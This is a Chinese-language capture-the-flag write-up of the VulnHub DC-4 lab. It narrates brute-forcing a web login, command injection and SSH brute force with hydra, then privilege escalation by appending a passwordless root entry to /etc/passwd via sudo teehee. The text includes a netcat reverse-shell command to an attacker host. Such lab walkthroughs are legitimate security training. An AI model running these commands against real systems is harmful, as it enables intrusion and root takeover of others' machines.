vulnhub-DC:4渗透笔记

信息搜集

探测IP



nmap扫c段:

nmap -sP 192.168.111.0/24

可以确定IP为192.168.111.191

端口探测



nmap探测端口:

nmap -sV -p- 192.168.111.191

可见开启了两个端口:

- 22端口,ssh服务

- 80端口,http服务

网页信息搜集



老规矩,先看看80端口的网页:

一个登录框而且不是通用的CMS,那么思路就放在登录框对抗上



先扫目录看看:

确实没啥利用点,直接开始我们的登录口对抗

漏洞利用

登录口对抗





这里首先考虑弱口令和sql注入,先抓个包爆破一下:

用户名用admin试试,密码跑一下字典

这不就爆出来了,密码为happy,直接登录:





顺利进入后台,这里有个执行命令的选项,我们点run试试:



这里是执行了ls -l,抓包看看命令是否可控呢:

命令可控,将命令改为whoami,成功执行,思路对了,那么接下来肯定想到反弹shell了

命令执行反弹shell



kali上开启监听:

接下来执行反弹shell的命令:



nc 192.168.111.132 4444 -e /bin/bash

注意参数的空格改为+号:



连接成功:



太丑了,python获取一个pty:

舒服了,接下来应该就是权限提升了

权限提升

hydra爆破ssh

看看有没有什么可疑的文件比如sudo,suid之类的:





没有太多收获,去家目录看看呢:



可见有三个用户,而jim用户的文件有点可疑,仔细看看:



mbox应该是个邮箱,但权限不够看不了

test.sh是个普通脚本文件,但backups文件夹中有旧密码备份,很容易想到爆破ssh了,用kali自带的hydra一下:



hydra -l jim -P ./pass.txt 192.168.111.191 ssh



ok了,密码是jibril04,直接ssh连接:

成功获得了jim的shell

邮件泄露密码



看看jim有没有sudo权限呢:



好吧没有,换个思路,刚才有个mbox文件还没看:

确实是个正常邮件,说明该系统是开启了邮箱服务的,我们可以看看系统邮箱目录:



发现charles发给jim的邮箱中泄露了密码,我们用该密码切换charles用户到试试:



成功切换到charles

teehee打sudo提权



还是老规矩,看看sudo权限:

发现可以免密sudo执行/usr/bin/teehee,恰好teehee可以用来打sudo提权:



teehee是个小众的linux编辑器,提权核心思路就是利用其在passwd文件中追加一条uid为0的用户条目:

echo "yuy0ung::0:0:::/bin/bash" | sudo teehee -a /etc/passwd按照linux用户机制,如果没有shadow条目,且passwd用户密码条目为空的时候,可以本地直接su空密码登录。所以只需要执行

su yuy0ung就可以登录到yuy0ung用户,而该用户因为uid为0,所以也是root权限

我们直接添加一个root权限的空密码hacker账户,并直接su免密登录:

成功提权并在/root中拿到flag

总结

本次渗透过程有如下漏洞或利用:

- 网页登录口的弱口令爆破

- 网页后台命令执行参数可控

- 用户备份文件泄露密码

- hydra利用泄露密码爆破ssh

- 敏感邮件未删除泄露密码

- teehee可免密sudo执行导致权限提升